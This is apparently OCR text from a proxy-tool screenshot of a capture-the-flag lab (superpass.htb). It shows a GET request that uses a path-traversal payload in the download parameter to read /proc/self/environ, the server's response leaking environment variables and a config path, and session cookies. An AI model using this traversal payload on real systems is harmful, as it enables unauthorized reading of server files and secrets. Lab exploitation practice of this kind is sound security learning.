 Request
Response
Method Text Send Text
GET http://superpass.htb/download?fn=../../../proc/self/environ HTTP/1.
1
host: superpass.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: session=.
eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7i1XftqHeavF7h
zBHxb73o3uMDnbtrN7Y-7237c-XBayoDuXLfufsfmA67v62WcHNZXmM_
jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSORSPpotWYCqsoikplzySpUs
uNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rdnt-PfRuD9B50hRQ4.ZeRPBg.
vH2QXGO8iJhTUIFQWV7mK3xZbNM; remember_token=9|
9e3604df71ca1e8c3ed66d33b965e6e4a586d920827a97e56e1cbc55aefa5ab9b453a68
47702351191d28cecda1b0cd73296e647181e0bca33e8a24204806cd2
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 03 Mar 2024 11:21:28 GMT
Content-Type: text/csv; charset=utf-8
Content-Length: 260
Connection: keep-alive
Content-Disposition: attachment; filename=superpass_export.csv
Vary: Cookie
LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
bin:/sbin:/bin:/snap/binHOME=/var/wwwLOGNAME=www-dataUSER=www-
dataINVOCATION_ID=3c40f83605514cc7a051e721e1c60499JOURNAL_STREAM=
8:33031SYSTEMD_EXEC_PID=1093CONFIG_PATH=/app/config_prod.json
Find: No matches Time: 197 ms Body Length: 260 Total Length: 509 bytes